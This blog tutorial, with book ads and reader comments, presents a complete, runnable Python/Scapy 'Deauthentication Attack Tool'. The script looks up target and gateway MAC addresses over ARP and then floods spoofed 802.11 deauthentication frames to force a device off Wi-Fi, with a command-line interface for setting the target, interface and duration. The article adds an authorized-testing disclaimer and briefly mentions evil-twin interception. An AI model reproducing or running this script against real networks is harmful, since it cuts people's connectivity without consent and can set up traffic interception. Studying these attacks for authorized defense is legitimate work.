Introduction
In today’s digital age, internet connectivity has become an indispensable part of our daily lives. As we increasingly rely on wireless networks for communication, work, and entertainment, concerns regarding network security and user privacy have gained significant importance. One of the vulnerabilities in wireless networks is the susceptibility to deauthentication attacks, which can disrupt a user’s Wi-Fi signal. In this article, we will delve into the concept of a deauthentication attack using the Python programming language. We will explore how these attacks function, their implications for network security, and how they can be utilized for educational purposes and ethical hacking.

Deauthentication attacks exploit weaknesses in the IEEE 802.11 wireless networking protocol. They involve sending deauthentication frames to target devices, causing them to disconnect from the network. This type of attack can be executed without needing to authenticate with the network, making it accessible even to individuals with minimal technical knowledge. Understanding these attacks is crucial for both users and network administrators to safeguard their systems against potential threats.
Learning Objectives
By the end of this article, readers will:
- Understand the concept of a deauthentication attack and its mechanisms,
- Learn how to manipulate network packets using Python and the Scapy library,
- Be able to develop their own Wi-Fi signal disruption tools responsibly.
Disrupting a User’s Wi-Fi Signal with Python
A deauthentication attack is a form of denial-of-service (DoS) attack that interferes with communication between routers and devices. It exploits the fact that many Wi-Fi networks lack effective mechanisms for verifying the source of deauthentication frames. Attackers can spoof these frames and send them to targeted devices, forcing them offline.
The process typically involves several steps:
- Identifying Target Devices: Attackers monitor wireless traffic to capture MAC addresses of devices connected to the target network.
- Sending Deauth Frames: Once the target is identified, attackers send a flood of deauthentication frames to the device, causing it to disconnect.
- Maintaining Disruption: By continually sending forged frames, attackers can prevent devices from reconnecting successfully.
Mastering Scapy: A Comprehensive Guide to Network Analysis
Mastering Network Analysis with Scapy” is not just about learning a tool; it’s about unlocking a deeper understanding of the digital world that surrounds us
-5% $20 on buymeacoffeeThis method can be particularly disruptive as it may not only affect a single device but can also jam the entire wireless network, causing all connected clients to go offline. Attackers may also set up rogue networks or “evil twins” that mimic legitimate access points, allowing them to intercept sensitive information from unsuspecting users.
Purpose of This Project
The primary purpose of this project is to assist users in testing their own network security. Conducting deauthentication attacks for educational purposes allows individuals and organizations to understand how secure their networks are and identify potential vulnerabilities that could be exploited by malicious actors. However, it is crucial to emphasize that these techniques should only be used in authorized environments and within ethical boundaries. Network administrators can use insights gained from such tests to enhance their security measures, implement stronger authentication protocols, and educate users about safe practices when connecting to wireless networks.
Let’s Start Writing Our Code
To perform a deauthentication attack using Python, we will utilize the Scapy library, which provides powerful tools for packet manipulation. Below is an example code that demonstrates how to execute a deauthentication attack:
1. Importing Libraries
In this section, we import the necessary libraries required for our script:
scapy.all: This is the primary library we will use for packet manipulation and sending deauthentication frames.colorama: This library allows us to add colored output to our terminal, making it easier to read.argparse: This module helps in parsing command-line arguments.timeandos: These are standard Python libraries used for handling time-related functions and interacting with the operating system.
We also initialize Colorama with init() and define color variables for later use in printing messages.
#!/usr/bin/env python3
from scapy.all import *
from colorama import Fore, Style, init
import argparse, time, os
init()
R, G, Y, C = Fore.RED, Fore.GREEN, Fore.YELLOW, Fore.CYAN2. Defining the DeauthAttack Class
Here we define a class called DeauthAttack which encapsulates all functionalities related to the attack:
- Initialization: The
__init__method takes command-line arguments and checks if the script is run with root privileges (necessary for sending raw packets). If not, it prompts the user to run withsudo. - MAC Address Retrieval: The method retrieves the MAC address of the target device and the gateway using a helper method called
get_mac. If the gateway MAC is not provided, it auto-detects it.
class DeauthAttack:
def __init__(self, args):
self.args = args
if os.geteuid() != 0:
print(f"{R}[!] Run with sudo!{Style.RESET_ALL}"); exit()
self.target_mac = self.get_mac(args.target)
self.gateway_mac = self.get_mac(args.gateway or conf.route.route("0.0.0.0")[2])
print(f"{Y}\n[+] Target: {self.target_mac} {Style.RESET_ALL}")3. Retrieving MAC Addresses
This method is responsible for obtaining the MAC address of a given IP address:
- It sends an ARP request to find the hardware address (MAC) corresponding to the provided IP.
- If a response is received within the timeout period, it returns the source MAC address; otherwise, it exits with an error message indicating that no MAC was found for the specified IP.
def get_mac(self, ip):
p = sr1(ARP(pdst=ip), timeout=2, verbose=0)
return p.hwsrc if p else exit(f"{R}[!] MAC not found for {ip}")4. Starting the Attack
The start method orchestrates the actual deauthentication attack:
- It constructs a deauthentication packet using Scapy’s
RadioTap,Dot11, andDot11Deauthlayers. - The attack duration is tracked using a timer. The script sends packets continuously until the specified duration elapses.
- Within each iteration of the loop, it sends 10 packets at once and updates the user on how many packets have been sent so far.
def start(self):
packet = RadioTap()/Dot11(addr1=self.target_mac, addr2=self.gateway_mac, addr3=self.gateway_mac)/Dot11Deauth()
start = time.time()
print(f"{C}[*] Attack started (Duration: {self.args.duration}s){Style.RESET_ALL}")
while (time.time() - start) < self.args.duration:
sendp(packet, iface=self.args.interface, count=10, verbose=0)
print(f"{G}[+] Sent: {(time.time()-start)*10:.0f} packets{Style.RESET_ALL}", end='\r')
print(f"\n{Y}[✔] Completed!{Style.RESET_ALL}")
5. Command-Line Interface Setup

- We set up an argument parser to handle command-line inputs. Users can specify options such as target device IP address, network interface in monitor mode, duration of the attack, and optional gateway IP address.
- After parsing these arguments, an instance of the
DeauthAttackclass is created with these parameters and the attack is initiated by calling itsstartmethod.
if __name__ == "__main__":
parser = argparse.ArgumentParser(description=f"{Fore.YELLOW}Scapy Deauthentication Attack Tool{Style.RESET_ALL}", formatter_class=argparse.ArgumentDefaultsHelpFormatter)
parser.add_argument("-t", "--target", required=True, help="Target device IP address")
parser.add_argument("-i", "--interface", required=True, help="Network interface (monitor mode)")
parser.add_argument("-d", "--duration", type=int, default=30, help="Attack duration in seconds (default 30)")
parser.add_argument("-g", "--gateway", help="Gateway IP address (auto-detected if not provided)")
DeauthAttack(parser.parse_args()).start()This structured approach allows users to easily customize their attack parameters while providing clear feedback throughout the process.
Conclusion
Mastering Python for Ethical Hacking: A Comprehensive Guide to Building 50 Hacking Tools
Let’s embark on this journey together, where you will learn to use Python not just as a programming language, but as a powerful weapon in the fight against cyber threats
-5% $25 on buymeacoffeeIn this article, we explored how to perform a deauthentication attack using Python to disrupt a user’s Wi-Fi signal. We discussed the ethical implications of such techniques and emphasized that they should only be used for educational purposes or authorized security testing. Understanding these concepts allows users and network administrators to better secure their networks against potential threats. As technology continues to evolve and cyber threats become more sophisticated, it is essential for individuals and organizations alike to stay informed about vulnerabilities in their networks. By utilizing tools like Scapy responsibly and ethically testing network defenses, we can contribute to a safer digital environment for everyone. Always remember that ethical considerations are paramount when dealing with network security tools and techniques.




Ilove your work and I am looking forward to learn a great deal from you
thank you so much
this is really cool, normally these types of attacks are implemented with aireplay-ng. it’s cool to see such projects
Really cool, where can I find more information like this?
You can take a look at the books I have prepared professionally here: Buy cyber security and programming books
or you can review projects from categories: Python Projects